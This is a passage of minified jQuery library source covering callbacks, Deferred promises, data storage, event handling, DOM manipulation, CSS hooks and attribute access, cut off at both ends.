null!=e.contentDocument&&Q(e.contentDocument)?e.contentDocument:(c(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(e,t){ce.fn[e]=function(n,o){var r=ce.map(this,t,n);return"Until"!==e.slice(-5)&&(o=n),o&&"string"==typeof o&&(r=ce.filter(o,r)),1<this.length&&(Se[e]||ce.uniqueSort(r),ke.test(e)&&r.reverse()),this.pushStack(r)}});var Ee=/[^\x20\t\r\n\f]+/g;ce.Callbacks=function(e){var t,n;e="string"==typeof e?(t=e,n={},ce.each(t.match(Ee)||[],function(e,t){n[t]=!0}),n):ce.extend({},e);var o,r,i,a,s=[],u=[],c=-1,d=function(){for(a=a||e.once,i=o=!0;u.length;c=-1)for(r=u.shift();++c<s.length;)!1===s[c].apply(r[0],r[1])&&e.stopOnFalse&&(c=s.length,r=!1);e.memory||(r=!1),o=!1,a&&(s=r?[]:"")},f={add:function(){return s&&(r&&!o&&(c=s.length-1,u.push(r)),function t(n){ce.each(n,function(n,o){re(o)?e.unique&&f.has(o)||s.push(o):o&&o.length&&"string"!==l(o)&&t(o)})}(arguments),r&&!o&&d()),this},remove:function(){return ce.each(arguments,function(e,t){for(var n;-1<(n=ce.inArray(t,s,n));)s.splice(n,1),n<=c&&c--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=r="",this},disabled:function(){return!s},lock:function(){return a=u=[],r||o||(s=r=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),o||d()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!i}};return f},ce.extend({Deferred:function(e){var t=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],n="pending",o={state:function(){return n},always:function(){return r.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return ce.Deferred(function(n){ce.each(t,function(t,o){var i=re(e[o[4]])&&e[o[4]];r[o[1]](function(){var e=i&&i.apply(this,arguments);e&&re(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(e,n,o){function r(e,t,n,o){return function(){var s=this,l=arguments,u=function(){var i,u;if(!(e<a)){if((i=n.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");u=i&&("object"==typeof i||"function"==typeof i)&&i.then,re(u)?o?u.call(i,r(a,t,h,o),r(a,t,m,o)):(a++,u.call(i,r(a,t,h,o),r(a,t,m,o),r(a,t,h,t.notifyWith))):(n!==h&&(s=void 0,l=[i]),(o||t.resolveWith)(s,l))}},c=o?u:function(){try{u()}catch(o){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(o,c.error),a<=e+1&&(n!==m&&(s=void 0,l=[o]),t.rejectWith(s,l))}};e?c():(ce.Deferred.getErrorHook?c.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(c.error=ce.Deferred.getStackHook()),i.setTimeout(c))}}var a=0;return ce.Deferred(function(i){t[0][3].add(r(0,i,re(o)?o:h,i.notifyWith)),t[1][3].add(r(0,i,re(e)?e:h)),t[2][3].add(r(0,i,re(n)?n:m))}).promise()},promise:function(e){return null!=e?ce.extend(e,o):o}},r={};return ce.each(t,function(e,i){var a=i[2],s=i[5];o[i[1]]=a.add,s&&a.add(function(){n=s},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(i[3].fire),r[i[0]]=function(){return r[i[0]+"With"](this===r?void 0:this,arguments),this},r[i[0]+"With"]=a.fireWith}),o.promise(r),e&&e.call(r,r),r},when:function(e){var t=arguments.length,n=t,o=Array(n),r=Y.call(arguments),i=ce.Deferred(),a=function(e){return function(n){o[e]=this,r[e]=1<arguments.length?Y.call(arguments):n,--t||i.resolveWith(o,r)}};if(t<=1&&(g(e,i.done(a(n)).resolve,i.reject,!t),"pending"===i.state()||re(r[n]&&r[n].then)))return i.then();for(;n--;)g(r[n],a(n),i.reject);return i.promise()}});var De=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){i.console&&i.console.warn&&e&&De.test(e.name)&&i.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){i.setTimeout(function(){throw e})};var Ae=ce.Deferred();ce.fn.ready=function(e){return Ae.then(e).catch(function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||Ae.resolveWith(ae,[ce])}}),ce.ready.then=Ae.then,"complete"===ae.readyState||"loading"!==ae.readyState&&!ae.documentElement.doScroll?i.setTimeout(ce.ready):(ae.addEventListener("DOMContentLoaded",v),i.addEventListener("load",v));var Le=function(e,t,n,o,r,i,a){var s=0,u=e.length,c=null==n;if("object"===l(n))for(s in r=!0,n)Le(e,t,s,n[s],!0,i,a);else if(void 0!==o&&(r=!0,re(o)||(a=!0),c&&(a?(t.call(e,o),t=null):(c=t,t=function(e,t,n){return c.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?o:o.call(e[s],s,t(e[s],n)));return r?e:c?t.call(e):u?t(e[0],n):i},Me=/^-ms-/,Ne=/-([a-z])/g,je=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};x.uid=1,x.prototype={cache:function(e){var t=e[this.expando];return t||(t={},je(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var o,r=this.cache(e);if("string"==typeof t)r[b(t)]=n;else for(o in t)r[b(o)]=t[o];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][b(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,o=e[this.expando];if(void 0!==o){if(void 0!==t){n=(t=Array.isArray(t)?t.map(b):(t=b(t))in o?[t]:t.match(Ee)||[]).length;for(;n--;)delete o[t[n]]}(void 0===t||ce.isEmptyObject(o))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var Oe=new x,Pe=new x,Be=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Fe=/[A-Z]/g;ce.extend({hasData:function(e){return Pe.hasData(e)||Oe.hasData(e)},data:function(e,t,n){return Pe.access(e,t,n)},removeData:function(e,t){Pe.remove(e,t)},_data:function(e,t,n){return Oe.access(e,t,n)},_removeData:function(e,t){Oe.remove(e,t)}}),ce.fn.extend({data:function(e,t){var n,o,r,i=this[0],a=i&&i.attributes;if(void 0===e){if(this.length&&(r=Pe.get(i),1===i.nodeType&&!Oe.get(i,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(o=a[n].name).indexOf("data-")&&(o=b(o.slice(5)),w(i,o,r[o]));Oe.set(i,"hasDataAttrs",!0)}return r}return"object"==typeof e?this.each(function(){Pe.set(this,e)}):Le(this,function(t){var n;if(i&&void 0===t)return void 0!==(n=Pe.get(i,e))?n:void 0!==(n=w(i,e))?n:void 0;this.each(function(){Pe.set(this,e,t)})},null,t,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Pe.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var o;if(e)return t=(t||"fx")+"queue",o=Oe.get(e,t),n&&(!o||Array.isArray(n)?o=Oe.access(e,t,ce.makeArray(n)):o.push(n)),o||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),o=n.length,r=n.shift(),i=ce._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),o--),r&&("fx"===t&&n.unshift("inprogress"),delete i.stop,r.call(e,function(){ce.dequeue(e,t)},i)),!o&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Oe.get(e,n)||Oe.access(e,n,{empty:ce.Callbacks("once memory").add(function(){Oe.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?ce.queue(this[0],e):void 0===t?this:this.each(function(){var n=ce.queue(this,e,t);ce._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&ce.dequeue(this,e)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,o=1,r=ce.Deferred(),i=this,a=this.length,s=function(){--o||r.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=Oe.get(i[a],e+"queueHooks"))&&n.empty&&(o++,n.empty.add(s));return s(),r.promise(t)}});var Re=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ie=new RegExp("^(?:([+-])=|)("+Re+")([a-z%]*)$","i"),qe=["Top","Right","Bottom","Left"],He=ae.documentElement,$e=function(e){return ce.contains(e.ownerDocument,e)},ze={composed:!0};He.getRootNode&&($e=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(ze)===e.ownerDocument});var Ue=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&$e(e)&&"none"===ce.css(e,"display")},We={};ce.fn.extend({show:function(){return _(this,!0)},hide:function(){return _(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Ue(this)?ce(this).show():ce(this).hide()})}});var Ge,Qe,Ye=/^(?:checkbox|radio)$/i,Je=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ve=/^$|^module$|\/(?:java|ecma)script/i;Ge=ae.createDocumentFragment().appendChild(ae.createElement("div")),(Qe=ae.createElement("input")).setAttribute("type","radio"),Qe.setAttribute("checked","checked"),Qe.setAttribute("name","t"),Ge.appendChild(Qe),oe.checkClone=Ge.cloneNode(!0).cloneNode(!0).lastChild.checked,Ge.innerHTML="<textarea>x</textarea>",oe.noCloneChecked=!!Ge.cloneNode(!0).lastChild.defaultValue,Ge.innerHTML="<option></option>",oe.option=!!Ge.lastChild;var Xe={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Xe.tbody=Xe.tfoot=Xe.colgroup=Xe.caption=Xe.thead,Xe.th=Xe.td,oe.option||(Xe.optgroup=Xe.option=[1,"<select multiple='multiple'>","</select>"]);var Ke=/<|&#?\w+;/,Ze=/^([^.]*)(?:\.(.+)|)/;ce.event={global:{},add:function(e,t,n,o,r){var i,a,s,l,u,c,d,f,p,h,m,g=Oe.get(e);if(je(e))for(n.handler&&(n=(i=n).handler,r=i.selector),r&&ce.find.matchesSelector(He,r),n.guid||(n.guid=ce.guid++),(l=g.events)||(l=g.events=Object.create(null)),(a=g.handle)||(a=g.handle=function(t){return void 0!==ce&&ce.event.triggered!==t.type?ce.event.dispatch.apply(e,arguments):void 0}),u=(t=(t||"").match(Ee)||[""]).length;u--;)p=m=(s=Ze.exec(t[u])||[])[1],h=(s[2]||"").split(".").sort(),p&&(d=ce.event.special[p]||{},p=(r?d.delegateType:d.bindType)||p,d=ce.event.special[p]||{},c=ce.extend({type:p,origType:m,data:o,handler:n,guid:n.guid,selector:r,needsContext:r&&ce.expr.match.needsContext.test(r),namespace:h.join(".")},i),(f=l[p])||((f=l[p]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,o,h,a)||e.addEventListener&&e.addEventListener(p,a)),d.add&&(d.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),r?f.splice(f.delegateCount++,0,c):f.push(c),ce.event.global[p]=!0)},remove:function(e,t,n,o,r){var i,a,s,l,u,c,d,f,p,h,m,g=Oe.hasData(e)&&Oe.get(e);if(g&&(l=g.events)){for(u=(t=(t||"").match(Ee)||[""]).length;u--;)if(p=m=(s=Ze.exec(t[u])||[])[1],h=(s[2]||"").split(".").sort(),p){for(d=ce.event.special[p]||{},f=l[p=(o?d.delegateType:d.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=f.length;i--;)c=f[i],!r&&m!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||o&&o!==c.selector&&("**"!==o||!c.selector)||(f.splice(i,1),c.selector&&f.delegateCount--,d.remove&&d.remove.call(e,c));a&&!f.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||ce.removeEvent(e,p,g.handle),delete l[p])}else for(p in l)ce.event.remove(e,p+t[u],n,o,!0);ce.isEmptyObject(l)&&Oe.remove(e,"handle events")}},dispatch:function(e){var t,n,o,r,i,a,s=new Array(arguments.length),l=ce.event.fix(e),u=(Oe.get(this,"events")||Object.create(null))[l.type]||[],c=ce.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(a=ce.event.handlers.call(this,l,u),t=0;(r=a[t++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,n=0;(i=r.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==i.namespace&&!l.rnamespace.test(i.namespace)||(l.handleObj=i,l.data=i.data,void 0!==(o=((ce.event.special[i.origType]||{}).handle||i.handler).apply(r.elem,s))&&!1===(l.result=o)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,o,r,i,a,s=[],l=t.delegateCount,u=e.target;if(l&&u.nodeType&&!("click"===e.type&&1<=e.button))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==e.type||!0!==u.disabled)){for(i=[],a={},n=0;n<l;n++)void 0===a[r=(o=t[n]).selector+" "]&&(a[r]=o.needsContext?-1<ce(r,this).index(u):ce.find(r,this,null,[u]).length),a[r]&&i.push(o);i.length&&s.push({elem:u,handlers:i})}return u=this,l<t.length&&s.push({elem:u,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(ce.Event.prototype,e,{enumerable:!0,configurable:!0,get:re(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return Ye.test(t.type)&&t.click&&c(t,"input")&&A(t,"click",!0),!1},trigger:function(e){var t=this||e;return Ye.test(t.type)&&t.click&&c(t,"input")&&A(t,"click"),!0},_default:function(e){var t=e.target;return Ye.test(t.type)&&t.click&&c(t,"input")&&Oe.get(t,"click")||c(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?S:E,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:E,isPropagationStopped:E,isImmediatePropagationStopped:E,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=S,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=S,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=S,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(e,t){function n(e){if(ae.documentMode){var n=Oe.get(this,"handle"),o=ce.event.fix(e);o.type="focusin"===e.type?"focus":"blur",o.isSimulated=!0,n(e),o.target===o.currentTarget&&n(o)}else ce.event.simulate(t,e.target,ce.event.fix(e))}ce.event.special[e]={setup:function(){var o;if(A(this,e,!0),!ae.documentMode)return!1;(o=Oe.get(this,t))||this.addEventListener(t,n),Oe.set(this,t,(o||0)+1)},trigger:function(){return A(this,e),!0},teardown:function(){var e;if(!ae.documentMode)return!1;(e=Oe.get(this,t)-1)?Oe.set(this,t,e):(this.removeEventListener(t,n),Oe.remove(this,t))},_default:function(t){return Oe.get(t.target,e)},delegateType:t},ce.event.special[t]={setup:function(){var o=this.ownerDocument||this.document||this,r=ae.documentMode?this:o,i=Oe.get(r,t);i||(ae.documentMode?this.addEventListener(t,n):o.addEventListener(e,n,!0)),Oe.set(r,t,(i||0)+1)},teardown:function(){var o=this.ownerDocument||this.document||this,r=ae.documentMode?this:o,i=Oe.get(r,t)-1;i?Oe.set(r,t,i):(ae.documentMode?this.removeEventListener(t,n):o.removeEventListener(e,n,!0),Oe.remove(r,t))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){ce.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,o=e.relatedTarget,r=e.handleObj;return o&&(o===this||ce.contains(this,o))||(e.type=r.origType,n=r.handler.apply(this,arguments),e.type=t),n}}}),ce.fn.extend({on:function(e,t,n,o){return D(this,e,t,n,o)},one:function(e,t,n,o){return D(this,e,t,n,o,1)},off:function(e,t,n){var o,r;if(e&&e.preventDefault&&e.handleObj)return o=e.handleObj,ce(e.delegateTarget).off(o.namespace?o.origType+"."+o.namespace:o.origType,o.selector,o.handler),this;if("object"==typeof e){for(r in e)this.off(r,t,e[r]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=E),this.each(function(){ce.event.remove(this,e,n,t)})}});var et=/<script|<style|<link/i,tt=/checked\s*(?:[^=]|=\s*.checked.)/i,nt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var o,r,i,a,s,l,u,c=e.cloneNode(!0),d=$e(e);if(!(oe.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=C(c),o=0,r=(i=C(e)).length;o<r;o++)s=i[o],l=a[o],"input"===(u=l.nodeName.toLowerCase())&&Ye.test(s.type)?l.checked=s.checked:"input"!==u&&"textarea"!==u||(l.defaultValue=s.defaultValue);if(t)if(n)for(i=i||C(e),a=a||C(c),o=0,r=i.length;o<r;o++)j(i[o],a[o]);else j(e,c);return 0<(a=C(c,"script")).length&&T(a,!d&&C(e,"script")),c},cleanData:function(e){for(var t,n,o,r=ce.event.special,i=0;void 0!==(n=e[i]);i++)if(je(n)){if(t=n[Oe.expando]){if(t.events)for(o in t.events)r[o]?ce.event.remove(n,o):ce.removeEvent(n,o,t.handle);n[Oe.expando]=void 0}n[Pe.expando]&&(n[Pe.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return P(this,e,!0)},remove:function(e){return P(this,e)},text:function(e){return Le(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return O(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||L(this,e).appendChild(e)})},prepend:function(){return O(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=L(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return O(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return O(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(C(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return Le(this,function(e){var t=this[0]||{},n=0,o=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!et.test(e)&&!Xe[(Je.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<o;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(C(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return O(this,arguments,function(t){var n=this.parentNode;ce.inArray(this,e)<0&&(ce.cleanData(C(this)),n&&n.replaceChild(t,this))},e)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ce.fn[e]=function(e){for(var n,o=[],r=ce(e),i=r.length-1,a=0;a<=i;a++)n=a===i?this:this.clone(!0),ce(r[a])[t](n),V.apply(o,n.get());return this.pushStack(o)}});var ot=new RegExp("^("+Re+")(?!px)[a-z%]+$","i"),rt=/^--/,it=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=i),t.getComputedStyle(e)},at=function(e,t,n){var o,r,i={};for(r in t)i[r]=e.style[r],e.style[r]=t[r];for(r in o=n.call(e),t)e.style[r]=i[r];return o},st=new RegExp(qe.join("|"),"i");!function(){function e(){if(c){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",He.appendChild(u).appendChild(c);var e=i.getComputedStyle(c);n="1%"!==e.top,l=12===t(e.marginLeft),c.style.right="60%",a=36===t(e.right),o=36===t(e.width),c.style.position="absolute",r=12===t(c.offsetWidth/3),He.removeChild(u),c=null}}function t(e){return Math.round(parseFloat(e))}var n,o,r,a,s,l,u=ae.createElement("div"),c=ae.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",oe.clearCloneStyle="content-box"===c.style.backgroundClip,ce.extend(oe,{boxSizingReliable:function(){return e(),o},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),r},reliableTrDimensions:function(){var e,t,n,o;return null==s&&(e=ae.createElement("table"),t=ae.createElement("tr"),n=ae.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",He.appendChild(e).appendChild(t).appendChild(n),o=i.getComputedStyle(t),s=parseInt(o.height,10)+parseInt(o.borderTopWidth,10)+parseInt(o.borderBottomWidth,10)===t.offsetHeight,He.removeChild(e)),s}}))}();var lt,ut,ct=["Webkit","Moz","ms"],dt=ae.createElement("div").style,ft={},pt=/^(none|table(?!-c[ea]).+)/,ht={position:"absolute",visibility:"hidden",display:"block"},mt={letterSpacing:"0",fontWeight:"400"};ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=B(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,o){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,i,a,s=b(t),l=rt.test(t),u=e.style;if(l||(t=R(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(r=a.get(e,!1,o))?r:u[t];"string"==(i=typeof n)&&(r=Ie.exec(n))&&r[1]&&(n=function(e,t,n,o){var r,i,a=20,s=o?function(){return o.cur()}:function(){return ce.css(e,t,"")},l=s(),u=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==u&&+l)&&Ie.exec(ce.css(e,t));if(c&&c[3]!==u){for(l/=2,u=u||c[3],c=+l||1;a--;)ce.style(e,t,c+u),(1-i)*(1-(i=s()/l||.5))<=0&&(a=0),c/=i;c*=2,ce.style(e,t,c+u),n=n||[]}return n&&(c=+c||+l||0,r=n[1]?c+(n[1]+1)*n[2]:+n[2],o&&(o.unit=u,o.start=c,o.end=r)),r}(e,t,r),i="number"),null!=n&&n==n&&("number"!==i||l||(n+=r&&r[3]||(ce.cssNumber[s]?"":"px")),oe.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,o))||(l?u.setProperty(t,n):u[t]=n))}},css:function(e,t,n,o){var r,i,a,s=b(t);return rt.test(t)||(t=R(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(r=a.get(e,!0,n)),void 0===r&&(r=B(e,t,o)),"normal"===r&&t in mt&&(r=mt[t]),""===n||n?(i=parseFloat(r),!0===n||isFinite(i)?i||0:r):r}}),ce.each(["height","width"],function(e,t){ce.cssHooks[t]={get:function(e,n,o){if(n)return!pt.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?H(e,t,o):at(e,ht,function(){return H(e,t,o)})},set:function(e,n,o){var r,i=it(e),a=!oe.scrollboxSize()&&"absolute"===i.position,s=(a||o)&&"border-box"===ce.css(e,"boxSizing",!1,i),l=o?q(e,t,o,s,i):0;return s&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-q(e,t,"border",!1,i)-.5)),l&&(r=Ie.exec(n))&&"px"!==(r[3]||"px")&&(e.style[t]=n,n=ce.css(e,t)),I(0,n,l)}}}),ce.cssHooks.marginLeft=F(oe.reliableMarginLeft,function(e,t){if(t)return(parseFloat(B(e,"marginLeft"))||e.getBoundingClientRect().left-at(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(e,t){ce.cssHooks[e+t]={expand:function(n){for(var o=0,r={},i="string"==typeof n?n.split(" "):[n];o<4;o++)r[e+qe[o]+t]=i[o]||i[o-2]||i[0];return r}},"margin"!==e&&(ce.cssHooks[e+t].set=I)}),ce.fn.extend({css:function(e,t){return Le(this,function(e,t,n){var o,r,i={},a=0;if(Array.isArray(t)){for(o=it(e),r=t.length;a<r;a++)i[t[a]]=ce.css(e,t[a],!1,o);return i}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),ce.fn.delay=function(e,t){return e=ce.fx&&ce.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,n){var o=i.setTimeout(t,e);n.stop=function(){i.clearTimeout(o)}})},lt=ae.createElement("input"),ut=ae.createElement("select").appendChild(ae.createElement("option")),lt.type="checkbox",oe.checkOn=""!==lt.value,oe.optSelected=ut.selected,(lt=ae.createElement("input")).value="t",lt.type="radio",oe.radioValue="t"===lt.value;var gt,vt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return Le(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var o,r,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?ce.prop(e,t,n):(1===i&&ce.isXMLDoc(e)||(r=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?gt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):r&&"set"in r&&void 0!==(o=r.set(e,n,t))?o:(e.setAttribute(t,n+""),n):r&&"get"in r&&null!==(o=r.get(e,t))?o:null==(o=ce.find.attr(e,t))?void 0:o)},attrHooks:{type:{set:function(e,t){if(!oe.radioValue&&"radio"===t&&c(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,o=0,r=t&&t.match(Ee);if(r&&1===e.nodeType)for(;n=r[o++];)e.removeAttribute(n)}}),gt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var n=vt[t]||ce.find.attr;vt[t]=function(e,t,o){var r,i,a=t.toLowerCase();return o||(i=vt[a],vt[a]=r,r=null!=n(e,t,o)?a:null,vt[a]=i),r}});var yt=/^(?:input|select|textarea|button)$/i,bt=/^(?:a|area)$/i;ce.fn.extend({prop:function(e,t){return Le(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var 